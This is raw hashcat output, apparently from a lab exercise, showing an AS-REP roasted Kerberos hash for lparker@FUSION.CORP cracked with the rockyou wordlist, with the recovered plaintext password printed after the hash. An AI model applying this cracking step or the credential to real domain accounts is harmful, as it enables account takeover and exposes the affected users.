 $krb5asrep$23$lparker@FUSION.CORP:dbc1cb323548be4f7a423915c4d66430$e8c4c152cbffdc58a80ee83af8d4012548c48169f7eb8e1a515ebcc956
c68e548a59d4af7d3e9a53ca63c10793b4e6e0993bfa8eb2b69f841e0bab529ac2599e64835aa87bd4f464367785f547c0fc4313603f186b43d16ebf40e82
aa5c15be4d018195e407074c326f81ed1dfa584f404cd547a06d3237efb70a0f33a5864cbd544bcd9e9b905841384b7fbf82a43580b866cd25143b108085d
fc4286af4cec0813597dd12fb9c13c601e140400d5f2a4c81f99fb395886840fc88fc4842b5c88af7e1eab22ba29e6e73765aec0760ad1032187d986fb511
55e370af5fd27da16c3779bd6333746e2cd:!!abbylvzsvs2k6!
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$lparker@FUSION.CORP:dbc1cb323548be4f7...46e2cd
Time.Started.....: Wed Jun 18 22:22:59 2025 (2 secs)
Time.Estimated...: Wed Jun 18 22:23:01 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1146.0 kH/s (0.77ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 2461696/14344385 (17.16%)
Rejected.........: 0/2461696 (0.00%)
Restore.Point....: 2459648/14344385 (17.15%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: !@#$1234qwer -> _______
Hardware.Mon.#1..: Util: 73%
Started: Wed Jun 18 22:22:57 2025
Stopped: Wed Jun 18 22:23:03 2025